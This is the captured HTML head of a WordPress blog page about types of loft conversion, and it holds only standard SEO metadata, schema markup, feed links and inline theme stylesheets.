

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/
body_size: 96760
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.10.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Different types of loft conversion and its benefits: - Yours Daily News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yoursdailynews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="This article includes the important point to consider before loft conversion Cambridge, types of loft conversions and their benefits." />
	<link rel="canonical" href="https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Different types of loft conversion and its benefits: - Yours Daily News" />
	<meta property="og:description" content="This article includes the important point to consider before loft conversion Cambridge, types of loft conversions and their benefits." />
	<meta property="og:url" content="https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/" />
	<meta property="og:site_name" content="Yours Daily News" />
	<meta property="article:published_time" content="2021-05-07T17:41:22+00:00" />
	<meta property="article:modified_time" content="2021-05-07T17:41:23+00:00" />
	<meta property="og:image" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?fit=527%2C352&ssl=1" />
	<meta property="og:image:width" content="527" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gourav Das" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gourav Das" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#article","isPartOf":{"@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/"},"author":{"name":"Gourav Das","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"headline":"Different types of loft conversion and its benefits:","datePublished":"2021-05-07T17:41:22+00:00","dateModified":"2021-05-07T17:41:23+00:00","mainEntityOfPage":{"@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/"},"wordCount":636,"commentCount":0,"image":{"@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?fit=527%2C352&ssl=1","keywords":["Loft conversion","Loft conversion Cambridge","YoursDailyNews"],"articleSection":["Food"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#respond"]}]},{"@type":"WebPage","@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/","url":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/","name":"Different types of loft conversion and its benefits: - Yours Daily News","isPartOf":{"@id":"https://yoursdailynews.com/#website"},"primaryImageOfPage":{"@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#primaryimage"},"image":{"@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?fit=527%2C352&ssl=1","datePublished":"2021-05-07T17:41:22+00:00","dateModified":"2021-05-07T17:41:23+00:00","author":{"@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"description":"This article includes the important point to consider before loft conversion Cambridge, types of loft conversions and their benefits.","breadcrumb":{"@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#primaryimage","url":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?fit=527%2C352&ssl=1","contentUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/gffhd.jpg?fit=527%2C352&ssl=1","width":527,"height":352},{"@type":"BreadcrumbList","@id":"https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yoursdailynews.com/"},{"@type":"ListItem","position":2,"name":"Sample Page","item":"https://yoursdailynews.com/sample-page/"},{"@type":"ListItem","position":3,"name":"Different types of loft conversion and its benefits:"}]},{"@type":"WebSite","@id":"https://yoursdailynews.com/#website","url":"https://yoursdailynews.com/","name":"Yours Daily News","description":"Latest News |  Daily News Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yoursdailynews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d","name":"Gourav Das","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","caption":"Gourav Das"},"description":"Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.","sameAs":["https://yoursdailynews.com"],"url":"https://yoursdailynews.com/author/yoursdailynews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Feed" href="https://yoursdailynews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Comments Feed" href="https://yoursdailynews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Different types of loft conversion and its benefits: Comments Feed" href="https://yoursdailynews.com/different-types-of-loft-conversion-and-its-benefits/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Fdifferent-types-of-loft-conversion-and-its-benefits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Fdifferent-types-of-loft-conversion-and-its-benefits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://yoursdailynews.com/wp-content/plugins/td-newsletter/style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C600%2C900%7CGelasio%3A600%2C400%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
